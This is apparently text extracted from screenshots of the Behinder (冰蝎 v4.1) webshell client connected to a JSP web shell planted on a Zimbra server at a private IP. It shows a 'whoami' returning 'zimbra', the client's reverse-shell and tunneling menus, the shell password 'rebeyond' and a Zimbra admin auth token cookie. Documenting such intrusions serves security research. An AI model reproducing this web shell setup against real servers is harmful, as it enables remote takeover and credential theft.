 https://172.20.10.3/downloads/shell.jsp
URL: https://172.20.10.3/downloads/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/opt/zimbra/log/ >whoami
zimbra
/opt/zimbra/log/ >
runtim
冰蝎v4.1【t00ls专版】动态二进制加密Web远程管理客户端
代理 导入 传输协议 批量检测 输入关键字搜索
网站分类 网站列表
分类列表 编号 URL IP 脚本类型 OS类型 备
default 1 https://172.20.10.3/downloads/shell.jsp 172.20.10.3 jsp
新增Shell
URL： https://172.20.10.3/downloads/shell.jsp
脚本类型： jsp
加密类型： 默认 自定义 * 默认：使用冰蝎v3.0内置加密模式
连接密码： rebeyond
分类： default
Cookie:ZM_ADMIN_AUTH_TOKEN=0_ec281c6c3950cf3c7b91519c4f2ca4cb95c614c
自定义请求头：
备注： 请输入备注信息
取消 保存
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond